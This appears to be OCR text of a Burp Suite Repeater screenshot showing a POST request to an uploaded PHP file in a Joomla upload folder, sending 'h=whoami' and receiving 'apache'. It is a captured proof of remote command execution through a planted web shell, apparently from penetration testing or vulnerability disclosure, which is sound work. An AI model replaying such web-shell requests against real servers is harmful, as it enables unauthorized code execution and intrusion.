 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 POST /Joomla/uploadComponents/upload/test_15.php HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da;set-domain-name=sys;
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 8
13
14 h=whoami
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 12:53:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches